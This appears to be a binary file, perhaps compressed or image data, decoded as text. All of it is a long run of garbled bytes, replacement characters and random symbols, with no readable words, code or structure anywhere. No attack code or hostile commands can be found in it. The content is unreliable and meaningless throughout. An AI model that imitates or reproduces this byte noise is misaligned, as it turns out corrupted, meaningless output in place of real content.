�L_3X���[)����Pַ\��IZ�"̪<'�I0S4gx4���~�E�h
i�I�@Ta���Bj3c����x�W��/^�מ��f��Oo!�׾�� P�hJ�IO�K�U
_8�13%c���y(D�%ec�n�\^2z��,gu ���o�y�
�F�!h9�[+X� �tm�s�_7��z�V�}J�v"�"M�{A���s�&'R��CՓ,�|�7鏡���^h���{H��L��;037m�Y�5�".	C�b �;��@��0(�jB��S��&�+�ɨ��6�[����At�̃`C���$@!�껤	=��A�A�0=6v�!�� ""!$"��!��#�(�c��cQ-�-,ڽ-��c)��>^�� ��C����Ѐ���� kY��.�9�s���@�{�}ɗv *��:	����$y`��ː������O���˺��4h �P�Q@T���RD@U˻���
B��(�x�b����@�J�&a�6��<���h�o�<̀<c����E��1%Dj�<y+�K� ��hz#��6��1��0���
8"��$�؛$S--�ܓ�'�����h�-�|D��������{�����x�� �ʏ�#�C+��u�CAđ�>�YA�z ���9!*٩�I�Dvp��{!٤�؞L�?�:��Ĉ@�(EN���4�PܴM;�S+?hpő��3�>�8�@Z��Z�Ř��j\���������lB�X�$T,ě��Y<���Z!cb+!'�T���AрAt�x����#�&Y����1���8�("��ϜB*�G"C��������,�ٺ�~�8����3>$�(��H�l���آ^a�2��/ �="��,I�tɔTI~Y�F�1��S�z�K�Ɂ��K<��:ܤ�������J%0J ��� l�S$�P�-��TEhp��2I��3yŭ��Z\�$�G��n�E	5����
}���P���F�&E��Z�P
5��4'f�K�yA�P���Qp�00�_�Н���p�Фa���0��Q�0 E0E1C����R0�Bѕ M��*�'zl �;��@�,����C��1�2Ӊ*,���`�e��B���xȃj ���H)4��6I�T��L�|AI���������L/�I��������*��?�:�-�NĂ{P�{���R�T�4�����@,�O�HN �_�S�ŷ@X�;a"� ������h��i�Pj��`,I�i�� �&ZQhi�s�bd��ٌ֮j��_�"�Eȼ ��K{�-�8�(͛������-��.%���ۢb��,l��B�b�ӊ���ò����ؓC&�j>��M���)� �0z�1�	�?\ԚE��딤Aݩ$K-D}�%����:܌
Mʌῖ@>Xթ�Zd�ah�V���SE,H�C[Cx�ٴG �q�&6
��׸�[o�W`z��������V�[LAp��X;i�K��i��k۳�Kh��h#�7�e�2�ׯ�u�ҁ-X�xT���(~B]�k8�zS�2�t�'�82u�~�X�Z2���� Y��������YI�8u�|�.��g�Y���E�9FM�}�$��N��T�%�u��R��?�OOQmZ��/!��u��]ձ��ůS�UYH�$X��@�d��@[Uz��P�ߺP���l$�]��_�g<׿�ܰ\�/�0�U��W�����׹�	b��V�1K>�A��j��'��X�=��$��eX�=�+��P�bYS~j����.|�%����ɀ�����(��'� �P-9j���7���Ӿ�]���H/�J��9	�?�e��`*F+_��>�0�R����T��@^U @�{@����\�hH��B)��OL�(06��KD2�V����Y��Y\�;�2�p6�E>��2�@�m�Pai�~VQ�eYxS�VY����'���}e��q�az�
��*�R
�a��a��'ԥ�b �$��T�ײ�6-�^�~�G25^���`�d���%(؜����e���*�gx�D5c8�34�^�L������:���s����?<���?R;U�	_��?0U�rPUr dP��V�U����, i�>�Hۓ>T�i���<�(��+�`�)UK�+)���8�X� �뀡&`o`E���\���2aE�N[o ܥ뱎�˰�J+	\�@[���Nk���^jV6�Fk�vk��L���� ��̼�Τ�k>�z�l.�mn���f/�8����CY��m^�+��
�M�B����B1�� -��85�.[A=�*�)�h5&��r�<����#�8�ԈZ�m���I�`+RM�-���`����nr�C(? ������-�1�n���F�C � �\ͨÛ+��E	�Ϣ��&�V�;\3�	B�8<���T;Ub�
^ [�ru��pUJ��(���0�����	��P� �	"!���L���-����fx����l�Ռ�*R�����`2-��^���
�À-.�xm3��،�����v2h��%�,�3;4J*G��3��h��Ԍp48�c��*�����(��6�N�n�&� �]�!@�Ho��^���n�x����Fn��>����\{oU�6`",�����@W�
�kA������jZ��GpT���qj���r%���X�7S!qx� v4Pe�'.e��>]�p #RM�	��h�)앍:HЁM.>HڋS�H����^�+�Eߐ`"��C@)L(�sDh-������B��t��x�Tv��N�� j�H_�-!�Z�srX� ��Z8�B��(@O�3뮅4�d0�4 8U��F�J��+��>�����"FM��U��b�\P�QO������U��+i6�w�\�u�@#�P%�t���R�'hǫ��؀ă �	�dW�Ǧ������qp��٥8��k�� �����&�"�Ԁ����P�����3&�`Y0>��*�w��#�ֹ���H�m,���q�xX�s������E�
�%�$��߁(�s��V%��V�S�i릁��,���ox��x�N�J�Hy�r�`��I��Qt�Y�0p�u����� {�Ȧ��>E����URuW!����z��	���UZ�,������ 	Ѝ0��� ��'��=����
8��A
h�P ��� ��" 9T���#Ȏ&8p�!C�*#4x� �)?���0x�0a��>;tЙǑ#]J�K�ԨR�R�jUj��Z�j���뼰�ƒ-;���ydòm[l�r���g7���z��c��/�C�)\c�-X���q,Z�x1cF��7sޱ�h��jE)��jr��١&�03v��D-5�ܹ�%�BÅ�*?Ei���%\�k~�9t{%���`�:��������{��a�󹞁���(c��P"J��ͿG�0�;~pA.���׹�]~x ��GNpA��`	NX������a��xM��XW�p&P�$�h�(1��5�x#B���@5:��C4� i0g��Ggx��P�*��O?a�Md��AE��4	eR
��SP;��+���U"N:�<��}�����e�gzh�qɵ(Yu��O<~J
O_�6a�!�B�A��
����e�i��fE��!;l�ƪ��sNj�\v�n�Qs���+j�D�JDu�Jɕ@�=�9�\|�H;-*�X{m}�X`y���-衇���B+�kO�%$���
�݀>����"�ݹp�^�����=(����o�����dgA�$pp���"	�0�!��`�P���?6��B��J���#5;2��O��3Fm�
BuPM#|�AI'BQn����1}!`p?�p�������L:v���%V�d���Wc-
i���C�?y�}U_~Y*X��]�)cV~c�b���y�9i����J~�*��Pˬ���l3�@C��0�Ñ{�{X4���Ƈ��ǭ���R���t~����!Mu��u��vl���\Zנ����O֡k��Ea �p�<v�h�D����(����%�rB!��@� af�p�&����lfLbRΨ��+u�&���M��� MC�@�LB�l�(���Јs��){���'D�,�`��x�.t����7��m0�����NT�:���C��Qx�f�`�ɭ�������t�T���|��5A#�p�s��e��[�=rӺ��'z(8���p>���u��;���=�Ǻ�� �1�����e�4�c��
^�8!��0O;��]+��=��u����#��Y'���uĜu�#��$�$��,�bhK�L�d��QI�� ����P�n��݄$4���a�`�0��LF:��
>И�E�$(�
J��h�#<)!RR�g�#O�h!T\�Ѕ.4�U�aXr��l|%�J��ڂ�E1*v����7�&���c
���%�0�!BKw�B�46�i"j����s�1#Pk��������8z���A����,>�c?4��AU{H,� J�{V�
�E��9�uD�G�a2��a%��L
X']��W�����u{ث�cK�]�A|p*�ӀM���x�, ̤��k@�2�L�5� (C4�7ͤ	�P���	oN�����&�y��a^ ����'P)��iLM�:��)X�>G"Bcu`(�AR��
|����[�B�BE���G6�+��z����V�6���C�[��!R%`j3%�Ș��4��Rl��XR$��*P�J���1,X�c�5Gr]`xVj�zW�Lr�|\�W���B�2�0Ui�ַ�r]�d��z��^�������y]@�낆�d�:�u�`jU��&Ѐ�����b���( GTV@f��͎L �}&�h@j>�B8�6��Z׾����f!A�1\�W�8	��3(���j��0P�7!�q PvB���N⨆A��5�*���.<�M�ͻ��xC^O:��@�[�^��wlC�o뻙�� p(��-*S*S���3���^0���6�t�Nn�(m=BK]g�<�:��xvt����0�?O��W��a�5�~��.]�J�Z������aWN�b۠<���%��M�FZV ��L�,s�F����j�0`�q@�0ծ�������r׶!&��&R1���ٶ��'Ȧ�9X	������6�[�k�)�8����tJc�Ok����NQO'��eQ�!�^���|Ô���)Oݚp�~�9�(�fJS��<����]b���Nd�~���d ��������m��c��iS��ѱǋom7g�붼�7����v%�Z�U�%࣎k��Q�u��7�.�yue+�Q8�VQ�ˇi���.>A�s�ح�Vd�Z���5K?�u� 1�4m4q .�3 Cj#�q�N�X�ʻ��O@"W��a�	9�a;{���
��� �@	��G�����#<���C2$�1Cv�~`^�mU�l�T����BeC:��M�ب��d�?l]������ׅ]���b0ާH������.!F��.0!��р^���rQhD�1��]�!�nP����CW���q^||��mRa������Tۺ���d���D��] ��N�����ô��q��ٺ$����fa�D @D,����h@�I�0'"���̍�L�0@(� ����&�����-NB��|!�S��ٝ�� d� P0�����x
<��T��0�6T�1�.tcv�8~�8�#8f`�e�I]�1����ye���q]{�#��cT�`��`I���ڭ!�Y! $;,�.�!H!�CZ�FZd�D��A��P��U��Q��E޵��s�&Y��d�ġ��!����E^t@t�����L�R��$�b��L~���$��U*�Tf�s � f�&"�`�'����@؀���b3��*~Vũ��|��iiB-��&��'��'��ǵ�dF�7�Y,�P���$��@
D#� (`4W
dM5.�7T2�#~��y�9�#�#6��B�cԍ�xͣWt����0�{���D��q��a$F����ZCFg_t��B�h�l�Ff�E��9x��!�\@	䊴�!uP*Ln0%�E�V��M����0L�z �x"�K>�!��\5Ӄ`MNO��Y��v(%�\�{j�=�'�'D��fe�L�Wj�@��X�e�����@0AL��0A�@Md@4�L(�D]�%������٢_&��%$(A\A0��&���@|���cBBʥ�)��fD�
��Q�q��g�I�uU�k��um i��1�B.�&k��
:�x��2ԩ��)�ɣm��EEE<ȍ]�f]Ԡo��U@';��`�Wq��-�r���1���!PgpF���^�t^�!�A����*\d��j����GB�PX膴��t(K	P��F}�����{�d�g>�al�����v+9'��@�a9���F+pB"��!�� k�H�u�뵢F*�+np�4�����fh�P��x�XJh�	� �(������� �i�B�C�]�(��7��_��$��! �d�	����\A����jBT�`8�fj�Q� 
�Iˆ)|CB-��Bm`���f�*���n��n C���f����̍]Dm���z�EoR
�� :��p'ء�� �IN
��~-���pA$��-�B���a�*;��l�@����m�-;���]���kI��)G	����@���$µ�yϺҪIV���^�8+{N+�ݘ�+�nW�O����g벮�+���@�+Ynb���p�l�������@�,hQ��8�
��^zS*������a�A8�L, ���,)ʥB��3|�7�&|�Z��r�,
���n�t���<hT�ڧ�l�q`k��j��>0mlf<H��}�Z���>m=�t���R��AEpr�y��:*b(ٖmJ�-�T�A��C�MЭ�ܝC�tB�B�B$��}g�}�L��u����p�D	�>��������2ejүz��Y)�gK�2TG�aO^=U��q��'��x�J-�B-�1��qb�.�*��-�pi � ���/�����A��h�ga�@C8@\A��fo_��`��(A0^l\�,�p������~-�B4D�78�&��T�د���l��tA�< ���Mf;�2D0�.06o��
m�WOWxyJ\hps���G�n�	'��V�z���gb,ۧ������-;A%Q'��*�������dR)G�����8.)�ɲ��c1�y�8q�v��f����FO�*�����
� ��*ͮ�n�up���`���j)%unб� �6� r�⽆��D�@Z&�"s�/$󀠵�'¨�Ih�� ����ʽ����9�BBͨ�	 \,����!�����4�7�� 3|A��fF�f�&RtA��Ӫ�CJ;T��5o3C�)7w����7G�(
{A�?��l�6���<�<G��C������:H|ʤ�l<t5�M%8t�PQ�DB������	q��]��jT��&q�H�vt>�@	Ą+G�{��I�q�ly�L~q�xG�7L��K��|#���������7R���;�uAG��H�[GG" ������ ��%�W����#�d�gI�Vrf9����l\���`�V.��@A#��l�DV��w�Ǒ�3D�4,ybǯ!����/���R�d3T�<C<�v������icW�N��%
��yq���vkn��:�6n�`>� �p�d�Ya�$w�p��<���o؂�-���.t��-ߞ�_t��w*u {4��w{_qb�|��u���*8y��:z�GO�Ճ����:��!劏Q�@�T�Y%OGhH.����N'b�����@�@���o��A��A����b��]~��!̸����I,$����]�	��X�	9���,�o�39�C0hBc[dW�(3�V
m�`<l���y����g<6[s�"��U0ȃ3��Z��ß�y�Cs��9�p�=�>�3�9d��!�р$@d5��C<g�DL�D�A�êJ,1�72�t$��:�c���7�G�|ç�W��������t����C8vX��'�RPK.5<�$����u��_��A;��� �����h�/�6r��|��	�<@���� ,*A`�=)]��_n!�7A�d��A`�_j��ǭ����|0��!ā���$����o$�TA��ʯ�]�P;�`�3�T��5K0�#흮�;vWVHE_���;K�ʳ�=�Z�?*�-s7c ����;�C%����������<�� �?;���Ͽ��?@�c'�E�C$L�AC�.$�7�"E,/�Ш�ѓ;�=�)1JE��A���e˕.�v��!�.q��X�f�&@*&���%B��i�aO�R;:��H�@!���s%D�T�R&�(M P��m۶ P�b��5x0aRd�.\ԬY3�M�>S>8`�ր0.��1!gҤiӦT�@��i�$H�;C��(ː9�ƌ٣z�$��l=�mZ������-�)<U�XI^��U�(g^�<z��e׾�{�z��ś��t�ѧW��|�v��#��~����?v^�z����<�������c�<y��λ!��	�	O�1�PC!j�p�@,H�R���>� @q�kމQ�"hPD�w��q�Ud����PC�Jn|��J�L��Uli�I[v)bŃR��� �F�����2���@�b$�qG�-��)'� :d�a\� �7����Y�'T �����,�MTQ�Jp��Gw�T���T���2�.h�O]𣧑�*��SO-��
�E��*�/�S���X������]���<�̳�D����j�d���(����Ml��Zn�-���F�i���_0��*ֵ"����.��b�x"̷�
�k�� NAx��������=��0��ʓO���a�bv��Gߍ����AưCCda�ODQ!Vl�[�܅��{�QF�c��i ��"Rh!+-�QG��r�ʠ�@bsMwF��L���Zk��htL2{ҧ�<�����4�M��	"?�N[l���$6GZT����P9i�@˖
�O'J;����'�Tm�T�%�\-V3�ka�A�(h� �\w]�W��́��M:I�ۂ	��q���g	�Ëag�6�Y��6�\��vq�ǆ�o�y�#�h׊�~��7�k���0�x������$o<��o�����|�|��y(��`���y,dY�V4���HE-{�rt�5̀���-x�jLF1Z��^�"���F�L�"�Tii(���V@DW���&�"�=t�Y�� Ç�ɦ�����!.(�;�(L]�#1|�����E,�d0q���(���D���T��=1�Ƞb=!��%rl��Q� �e�p��:�Ő.u���  �0�C8C^';�%4��]�Ż=�תMh�w�nE���M�7�q���{���u�o��.4��Qh|�����W �<�O��K��O@r��*T�Y�ȥ.�3��PC##�E��2P!��$H���0+�t��X����Q%\�BP��!`ZJP&�m ��Aw�6��@q���7R�NA�u�F�c�B���6�h��%L$z��"=�cP�$���1�i�A;���P �c��T<��D�c&���*W�4�"i�4&3�;I�n�F�pǭ[�.����'gq�P�2�p��P9.��8�At���#��H ��K�-3>��X�$�>�jsB���Ѓ�vX<�C���נ�j���f7�9�� *�8ST΂��?{�<`����0�-	�03t�h�"��$z��(\!?�G�O�(4�b��A��s,�]�U��':w�[�(�"�A�dhyM�޺E��?��cHР�d=l�'��V��fL�c�$w�=�)Q��`�Q�����T^%�-x��B��lf���>��\ТY%Fk���-Qޢ�n-���*.|��x8�r`����]�C�1���R�32��W0���X�4����PP��Y�|6Cެ�hK��&d�V-t����;(�5�|6��S��H�.��h����p�>蓟J�FΑ�u\ͽ��Ht!}�"r�o<��H)���=�(a"�F(]4��Q�j��T�W;D�`����1��N��(Q_͹�ڧ�C�ӕ���
66"O� 
``�p!��_%�1�ydV5���l����$���[��Yge�׺b'�0Fe�f\cx�]�9����G��C����da*��O�$�>�
�=c�5���p�B^��I�2�6!,p��1�?�lf���<�C"����o��H*,4��+���.�j1G���p�+�ju��.�~�����E���(ܐ�e��b��m]o_+z��p�:w�H)H̑(�3QY'�OB`��=i#P�N��c��}�c�M�T@�W�1|c���a{3}����kof_+-Bs��O�)^�-\�bw�u�H�p��SO�:�B�a�������uM7Y�'�?,��t�c��}g'Nq��d/��;΂���է�5vF�6X��������[p?��t�"�`},L�ׅ^Z	���H��QCw���/]�c� �h����*&��0����� "�j �hS��$��d��h&ERh ���,��L�v����,���.-'#<A-�EP�Qh��D���D ��ħ�B������ ��0@�u��1@.c���@T 	i���6a�m[�*4>������J��JyF�y��a� �r�t9�'	nI�$���l�:�_�c��ɀO��i��C*�Ё�2���ﳖ�C>��Z �4��FD��������gN��V��@��v Dt \��ޡ/t�ψ�x�X���`��������b� K�R:�u����`�t!#���O�����n��'�H���=a��=���� 1�*Q�1�F���E��^`�Fؐ�N��0� \��02�
u�(2
@  j 
d��u #��#A2f�����P�?O��-��~��f��� P �~����~ va
�i�`K�	����@1(��b�����w���d6qd��Aџ��\��ү����ƒ�� �/�-�/.��p����n�.-��(�oJ��� �\`���K������fO��&&!133q(
�G�!�B��!��k4�"��.��C`�5��E���~
U�� � ti1r��
`" �@	�0Z�� �p�`�$!��$�a;���'V��D)�&cR�f�������V 	� 	�����!(��c����C���?�#�4���@!n*�B6�8�*/�L&E1!���րLQ�����X�����B����paEY�����1/�R`�!Gu4��k(��"H!��AG�TG�@#��bn��1�~"
S��1�f'D���Q3�4���A� �K3sW���5;��l�����n��"�@.F�	� ���@1�3u`8�   @DZ@Ơ�s��` u� :�;��$s�zr����'<�s�vc7�3&�c���`��	��V`� 	� �`�a?�S|��<(�)�����vU|4|�)<Td 4�j@B�,�2�*�D�.��J��`
���t@�t�[��z1]y���pAFg��B�x�Hw�F"2cB�5G�K#� Gn2#!���",�1�.2W@`�2�4"��b#Mjp��Ϣ "a1�2/�δ5a��x�Tve�4������֠"�� r�O��RgW�� �  ��	���Dr�`	`�,�l�VUU!Lz��8�r<-�x�pžvTI�7�%8�m�6C� ��R V�	l_t5B��<ĥ��T�a*��.oW_�UY;�A�+����oZK������������Xa\M@:W.I��X/�U!\`�5G�m�b��U4�DJ�H�T0-�*0a��b��a�+O �v��ܫ԰N����7xywz��z��S�7x_jP
S0��z�W��U�M�tSv�e������/ C0���@��D���rtŐ(cW&�h��:�iM@� $@@��vNk�!vCS9�+	�ސ��m#�f�|a;3�R����l(�p�/���*���a�a���!�&Aq�o;t�B�q+��D2`�\�Z�o
�j����>�\�R@�̵tK�PwFk�(�Zws2�+#��H��J�( �h@w��bt���
0ӈ�xs"��T��a������X�Y��!���u���Y�i�(ّ-y��H�K�_w��1y�QYb=9�{MY�dշ}W6V�W0 �0���7i@1"�r�H8���� � ��"�X"`d#U����k�v;75H8l���͂G��cj'4p��A2r��`R 
Z�B�b�φkX�������X���A�����-N��UBi�+M$Eh��kEt H����9��� tM`uq!��K��8/��Q��Ġ~� <!ֆ%��%]W�%� JA�a�[�&p(~�ws�E_C��am.e(������:��������4�	�fP�G���uT�?�.�M_`M�T��wV�`ր�0�@��t�t�tz�1O8'� ��g>`���VX@6��0a^gLR;��j���Aۈg%�6��m�c���72u�V��`P v�A
���C_����N��g��������`B��X��}z��T�ǩ�S�FU`s
"���� �ȕ��u���Dp�i`]ݛR����hV 6B#0�NZ��q:#�`x������Q��l��I
O«V #�����R60L������K������ׁ�0�a�
#�G>��;��� �5��d��ѭ���I�i����|�
���:��!��!騰��� �X`>Y�l�a�`�`��-�;��I�!��B�����дoG[Du7�Ŝ}ᵱւ���KA���. ��`����;f���[8����ɡ��������{W	�c�i��MڡO�D�T�#Z!�{E�u\�q5��Ս�������D�[�RvmZ�9#�8�p��I|��&"\���Me����}��f�EڳK©}�����d�~��/���ȅ|ȋ�� ��/W��1I8!�25  j��A ������"	kma;����%ʰ�E�6A*)�{�򜛻*;u#�<��` �J��է��_�'�����Ko�י��+���!�1����B
ڠ���=��C=B�{+���t�U]�Vs�a��c������8t���!�D�����+����O '<�N+`"��^�N]�4�i I�y�e#:n�lܽL�����ӽ �Z��t@1�Tޅ����/� �9E� 
$��m7�1�J��3S�6j��j�f!�3�Di7�!�5��S��(؂�!8��^J$p�
v�})���`K<�a�a�#���!�_����V�pe��г옌~B��C�C��S� J��Q��b�]����~s b���4"�f�@!�D�*Z�81⅌;^�2�ȑ#;��H2�ʕO�1CÙ?,���`6Y���"��0��8z�&E�H�E˖�d�Vm���V@�!R���00� mҢE�����჊*fx9�Ǒ���a�tʗ3Z��=˕�[0H�&M�����\�yI�ys�hƦM��:X�U�����Y4���{���+~t����8|�����������)GO;[�đ�n����y'.\8�׹oG��u���k?�����Ӌ��}��������r����3 �`�	5��Pv�P<4a9�ࠃ&x�S�>u8"�,�b��0�8��D�tR���c��HJ:�$�1�DӋ8!�d�S�
eTRK55TQE��UVaՆVup�X�A���l��f[ P [v�U@/ ^�a~jb�&���h�8C�,��	�c�ܒK4��b��Ej(i��&Y0��F�-�a��8� �L&4t�B�8�>�\S�r�-�O<���:� �7�\��y�}'�8�g�y�a3�~�M��}�Q��}��3~��O<�`���v��;�B��a��ҫb�����;��H<LA�c���p�5ВLDj`����L,:�d�J15E�V^I��dp�%�^�!�8@�Yf1�@Zm��j
�@�Y C<�W`jr�)�vJ*�H:�3�l����A6��w�i�ƌfLi�U�)���[4Ӑjj3�p�B9�;��2��R:����z��7���8�(�]��i����{׬��F�m��'����<�zn<A�[n/5C�B��P��^����ko�'�˻@�B袿4=dI
���������?�#�;>4�Ŷc|�@u\��E4���X��%�^*��W������@�5�i Z��l@s	0�/<q<�O�H�`0!��h6S�->AG�p#fa��iPld�������M�;�iF!T��`Aȸ�=��X�P��۠p�<�4^���8�X�)b+g�u��8�󜭚�9б�
�OG��ՠu�
� �w=�*Ƣ�uh]����z�/y� xF�f���x��n�G-���$��D$�]{9�`�=�P)|�_�ʗ��,k@!����� r�K�귿9!`�� A�TPiL�@��N\FQ�
�(*��Q<�k�٠iN�g����M4������H�>��G������n���T�8�1r�GY�@��W*#R�X�=��D(����>��y�c�U��P�-�Nu]
�F
Y��e�@�6�;��1_��iǀ	l��+�Ki#��T%�X��F%č>1�")ɐI��W"����:�/La�ECI3��	.�����' �% �� �@��r��X�x��M�u���%,~�;0����Le��tL�8��a#�$50
� �p[���op��4��ȡ����';�<Q��j���N;����u�9��g<JЂ>�\\l(�L�.�R��f�^F���8*�E�XH�8R�fd�8�ȍ��܏��z0EуND"�B�{EhBȜ�S.Tr*?�JP��IH��@Y�+ʴ<�-5��[xV��J 0X�DW���St�he��~��F�����`��	W���tu�l��Q�W��  ۀ��h�u {pp#��F8��8�q����e���cV��pOi���pN@���q
�vX1:p����F(���݅�xљ΋��PnQ$������eT��
�"�e)J�[f�6 b�e�"�;�D�>��u��]��T*�4���^E��x�Л&�Υ,i��Yp�9 g��`��KE��t�#�Z�Mf�0�,C%��\���h`JSؘ�:��F$�}��#�FN{��"&q3(��sd�;�t'>��b#�Xƕ�q�x�k9'�<�q��1��4-8����0�����(e�<��)r�����]��ɘ��攸d��'$��Lx�˹ѝ�z �&H��;�s%�l��U����
����o��U���Ā��.�o ��,`�M�e�5�
ZF���%#��Q=4y%F1KC6g��͌����Y��|����:q�@�:���nq�8�;)8��*�E������x�v��FN~� }ާ�f���l"��q�O����G��۷�ţ��M���Y��W�1�ҙ��Z�҃|����iŵ���r7��җ:����3Kf�^���~�p/S �\�I��g��T�\i�h�&|^A7}�D����Z�f��L��ۺ���������
h�~�����ptCX�����vg���2��O��ćwvg���w.��:Pd�:�;�ExuF��x��Q�R�vG��x�Vy:y#x0k�f���g~�p�'I�3q�gq�gI��%]�zC��@ !��>e�^nq�J�w?�rS�J}Rs����g@H�	���i`�0
��(�"*�2��L��)����BO'*k�7�78��h-�k`��7�2��� ��+��li��1O����YHT*� Zzg+�r�ن�����y�$"Re8F/�Hh\�e#D�a��e�ƣ\��<��p��y���=�Ggu6z3�g��zV�]}T����P ��3�k�{6�&H8�fpф   4Y�i�7(R8��DKYtnPj���p��g(�asf��6n��&~�18�@
x��i��vk���X� Y�D�Y�m�؈��l�AH-݆��ަ9�hw�I�.�2���9�U�5�7�p��;ɓ=�?	�;��CI�Ei�7Y�]PU�+�O��( �SI�U�P��O�Y�V�_	�a)�cI�ei�g��i)�)p$�"]��p�(�2H�W�#�����Ã� * ��� !g�%g�P�S �rpq� � ' ���
�������f@T��^VTCt���PVf�|�b�6����f*��9�P�P|8�@��p�Bd��h,�BOHd������2�hw 9��2 U�$��'",�LV!��U��vÞ���a7e'+�`�@�@�P��ɟ���	�jeg��_0�%^����	
*�J�j�����ʡ�
�!ʠk I��ҋgqzsIz�W�<����g׌a"	\��4�Ir��rfH_�3�'��w� E@�Ps�%K��f��w���V�*����LaE���|���t�Џ�	��xv��a0L�<`}x������φ����F�r�m!i�ww+��D���$�6�%��8���8���i7dWv�i�������������ꪯڪڟe�o � �J�
���꫿
��*�j��1r�+
�-:z/Jqv�g���5T7&k@%�>r�s�h� � 0 �?� 
� ���K@��4bV���0
��X5
S�������L�隰�V�6�Q8gg�*P�" ����i���)�����ac)�Ȩ�J��騏&���P!r��h0��l����l�Z�� �CK�E[�� Ƞ�� �M��9��q�`�W��W�Y˵]�_�a+�cK�ek�g��.�+��ʬ�X��zqӊI:���ٚ�����K�riQ��s��'�  ��
�
�s�sd�s~�
��i��(��u���d��i��4bS_u{���� P#������ q�要È���6� -�y+��w ���F����!�R��B��8���dMFF+�㠳:˳������H;� ��F˾�z�K�L런Z�e���|��]k�����,����:��o�.*qsk�{F���z֊��Qз~��0?6# $���i�wU�  �S��i -�'�qi��i~RV��Th5fc����+�[�W�4�y,�s�P 6�
�؇�a��+۱��GT9�Q�c�.����	E�.� 	q//�P+YS�%7�nP�0�eG���`�Ev���拾հ
���ȋ���`ȶp�IB��0���
�@W�Pv�P�Qk7��][�lʥ쵝P	�P	�0��uʱ,˳\�	�0ˆ�ʥ,	��˅ ˴|ʸ�ʝ�	̝	����l��L̿�̱��\۠k�	̢�����t+���]����X�B)@F?3�3�X3��rP?�: M��h +��U�D:S�$���
�K������	�a��YD�p��`<��#@MBP����߀���k�F�,���R:��Oe|��6d+��:q|[ثn�x0��	Y���H�W��p7嫴�0�`i�Q̟����{^�}0��pF{��{}�I�֕p�l�v#rp��L͒p��	�Pa[����	��؈]�l��سb7����̅���̈mʇ�ؒ@�R���\ҕ̀-�%�D�}ʜ�؎mzM�Z�@�����r�s��0j���Sݥq6
^��	:
�~+���T&\3"\ �'���ˤ�i @�G�:0�s À�s�u|`�s���`ʹ}
ΠW]�����˂
, �Nl!�!�Q||�X� YX<���b\l,F��1��R����Ҩ��ӷu�A=���?�	���I��u=E��W�Q��Z�W=�@H�7~�`8��X-	? �A�`p�K���I�9@M�s����� V۱�
� 	����X[ʍ��]�!�}ʪPkn7k�
�ͦ,	��ɪ�
�p�˒О�!�x�q^^޳v#�|��}x�ز��k.ն��-˨�,��mˑ +ඟ�͹���L�lI�ܮ�z�C	���!!���f�)G3J(�э `�)|��( poP(�?CJ Y��p]s�pã�	�A5s`
�����`M*�eO�Yޑ�Y����e5 �~S9�8X�>O������Q� �R��c�D�-��w�
�FA�;rQC�U`���&�ǋ�^pؐ蠟�l�8���+/�@=ҰH��a�b-����׀zK��O�}`�,�(�����l��pى=�v�Rm�w.�i�c��n^�c�}�q\��e�ao�<�m�j~װ�q�
��������0���مp�]}�׆��� �Y.ۆ��~����tI�1�Sッ��^���)p�խe�?Q�^kV��= ѝ?j��}pU &�R�r-7��(Ň_]e����qW]�����로�C�f`#�����N;�D����+Y}DE$�����YJƢU����:�⼤�F����� �]pԂ|� ��;�L$H~ �,�5v����V��4�4������!��Z#ɤ�2?�HZun��aҪ� f�S�pYeN�4dȨ���Ψ�.�
-e��i�]�$ub�P'I�ةzZ˨-I����1�S[���T���S[�����u�ק�s�*Uk��SU��[���ZyG֪�c���J�Y��Æ"E����g�6z���t�"MT��2E�k�\�̞��6ܹɴ�]�7 @��D�S�0t�0�0`�@��0x�z�`   � ��Oo`8G.80 `����l�1Ƒ& 5�@G��d�`���\r�&�s!&�[�0g��fC����C��G>Р�`j�@
B�A����q���F����gH"�R$�Q2�u��z���RJz���J,��rK+���K0�sx��'�yҌ'�/;� 8Y�sN:����s�:Ƞ|42�j��瞁�1�x��5~X�s��"i"�a�K�9'�:�&$L���TTS]Ü�^B��l"b���I�J�*����JJ)̚�]l+C�zJ-v�i�C	���:QE��j�v[U�-D���څ)[�qJ�Em+0`��筥�-L[����k�m*"�*kK�yٹ��`/�V�H<�3�J���Vk�5�`{M6ڴ�M7��x�����C��J�H��:��9��΀���� �����XO���P���@���` BP�0΀��=�K%mq&B!���Y &�i��f�}L�F�Ag~�DP1�L����qFG�q� �4��p�q�%��g�u�a�)�rM1��K0׌��2K7��w��M2�l��=C�sv�Y�S��;𳋍5�PDb��$����R�p.��$�`��>~ �CfI՚�Cv�|j`��]����(r���t�u��A*ڂ����BҢ��]�KXt!VT���T&"�#��2.tI".K�ST�[\��R�����vyE_P1�R�R,v8�)~�ʷ�u,f/����6���5��A��&��],c��:�1��8�!Nq���`�,s�\ƀ�G;۹��# � ?s�x� \ )PZ~ܘ�  ��� (<
gȃֶ� )����v�g�MI9��!"gA��w��M
�@4`�9 ��9*��ކ8.�H�h�/|�%��r��G�4�2��Ll�ܗ>g�/�N�*%:�z��Lfzݛ�T;h��v����6B�A/x����U�`Ր�5΁�@C���.*b��E�S���*~�sD�\��*r�	d���Eְ�s�!װ�$����jQ���1���"0�8Ǹ,��D%1�{�
�u0�*F�u� ;��Qw��$Z��H��I0F��ʋX��v��\�2�.@(-�\��4�a�n�0���4�j�D)`�6��)"�<ֆ$.��š�"�P�(��9�Nt���L��x@���g	`��z��-?�yZ�j (�
g���p<���Z-l� �4����'f1 M���74�!l�C��$@7
�Q! Am+��N~2���7L���Rq�T�8��`������B�t�CJ���1�	y�s��n��D�b��\�<��:�9�Ѥ�4G;8��I��9���E%���A$؁�(\���.t1*]�S��#�4:�.(D'����*�it��XE�%ч��AJQ�r?��]�ڊ;
U �X\�Sx�>倅��5�%_)�J'������C/ʢN�ScÄAU4R�)�լf̈�A"���&V
(PY��+J��0c�v� �=0@^��4D�:�A��� ��G��)��$\�j`��,�LP6�`�r�`�b��&RQZȝ��B6P�|ම��2Y��v�SêU�6���C�#.��`�b�_[[��Ɓ�Z&���u��&5�.t�cS����i�h���\��t&ݹ)v#`��M�i�7���|�M�vՀ�*б#�c��.la��a !85"��S%D�H�Ņ�g�J�@���r%����@q�AF�#y�$�:����1]1��QZ��إ����jA����R�W���L�L!�Vx0�������S��C��p�=��U��U-�97eV��,�⬂)h�綾� w�N�2���!����;���yw`:�}����� �/@0 ��A�4d3��Z<.���3l��W`��}��Fq8�x5�4���@&xu�%���sI�hd��"bID�G8���2�فj���p�t$�v��+dfnJ����m�W��3�r��v�N�Ҍ7|�To{��)���
�C?�:	��]H}�8��j�}j�U@����C�0�
�k�q�����9���2Ø�%[�H��N�Cp���b�(���ʊ
